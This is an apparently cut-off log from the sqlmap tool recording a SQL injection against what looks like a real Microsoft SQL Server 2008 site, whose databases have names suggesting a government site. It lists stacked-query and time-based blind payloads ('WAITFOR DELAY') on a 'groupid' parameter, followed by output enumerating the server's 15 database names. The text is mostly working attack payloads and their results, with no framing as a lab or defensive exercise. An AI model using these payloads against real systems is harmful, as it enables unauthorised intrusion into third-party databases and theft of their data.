 113),NULL-- &changetype=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: groupid=jis'; WAITFOR DELAY '0:0:5'--&changetype=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: groupid=jis' WAITFOR DELAY '0:0:5'--&changetype=1
---
[21:08:16] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[21:08:16] [INFO] fetching database names
[21:08:16] [INFO] the SQL query used returns 15 entries
[21:08:17] [INFO] retrieved: "govdiropen"
[21:08:17] [INFO] retrieved: "jact"
[21:08:17] [INFO] retrieved: "jcms"
[21:08:17] [INFO] retrieved: "jget"
[21:08:18] [INFO] retrieved: "jiep"
[21:08:18] [INFO] retrieved: "jis"
[21:08:18] [INFO] retrieved: "jsearch"
[21:08:18] [INFO] retrieved: "master"
[21:08:19] [INFO] retrieved: "model"
[21:08:19] [INFO] retrieved: "msdb"
[21:08:19] [INFO] retrieved: "ReportServer"